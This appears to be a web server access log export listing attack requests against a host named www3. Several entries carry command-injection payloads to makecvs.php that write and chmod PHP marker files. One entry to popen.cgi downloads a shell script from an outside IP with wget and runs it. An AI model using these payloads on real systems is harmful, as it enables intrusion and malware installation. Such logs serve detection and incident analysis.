 23/10/10
11:31:36.000
120.126.196.22 - - 2023-10-10 11:31:36 "GET /include/makecvs.php?Event=http|echo%20\"<?php%20echo%20md5(uzeruhmoxe);unlink(__FILE__);?>\"%20>>%20/usr/www/uzeruhmoxe.php%20&&%20chmod%2075
5%20/usr/www/uzeruhmoxe.php|| HTTP/1.1" 404 217 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
clientip = 120.126.196.22 host = www3 source = /analytics/www3/log/httpd/ssl-request.log sourcetype = ssl-request-2
23/10/10
11:31:36.000
120.126.196.22 - - [10/Oct/2023:11:31:36 +0800] "GET /include/makecvs.php?Event=http|echo%20\"<?php%20echo%20md5(uzeruhmoxe);unlink(__FILE__);?>\"%20>>%20/usr/www/uzeruhmoxe.php%20&&%20c
hmod%20755%20/usr/www/uzeruhmoxe.php|| HTTP/1.1" 404 217
clientip = 120.126.196.22 host = www3 source = /analytics/www3/log/httpd/ssl-access.log sourcetype = access_common
23/10/10
11:31:35.000
120.126.196.22 - - 2023-10-10 11:31:35 "GET /include/makecvs.php?Event=http|echo%20\"<?php%20echo%20md5(rsjcluotht);unlink(__FILE__);?>\"%20>>%20/usr/www/rsjcluotht.php%20&&%20chmod%2075
5%20/usr/www/rsjcluotht.php|| HTTP/1.1" 404 217 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
clientip = 120.126.196.22 host = www3 source = /analytics/www3/log/httpd/ssl-request.log sourcetype = ssl-request-2
23/10/10
11:31:35.000
120.126.196.22 - - [10/Oct/2023:11:31:35 +0800] "GET /include/makecvs.php?Event=http|echo%20\"<?php%20echo%20md5(rsjcluotht);unlink(__FILE__);?>\"%20>>%20/usr/www/rsjcluotht.php%20&&%20c
hmod%20755%20/usr/www/rsjcluotht.php|| HTTP/1.1" 404 217
clientip = 120.126.196.22 host = www3 source = /analytics/www3/log/httpd/ssl-access.log sourcetype = access_common
23/10/10
9:38:21.000
86.165.64.192 - - 2023-10-10 09:38:21 "GET /cgi-bin/popen.cgi?command=cd%20%2Fvar%2ftmp%3B%20rm%20-rf%20light.sh%3B%20wget%20http%3A%2F%2F194.38.21.42%2Flight.sh%3B%20chmod%20777%2A%3B%2
0sh%20light.sh&v=0.1303033443137912 HTTP/1.1" 400 226 "-" "Tsunami/2.0"
host = www3 source = /analytics/www3/log/httpd/www3-access.log sourcetype = access_common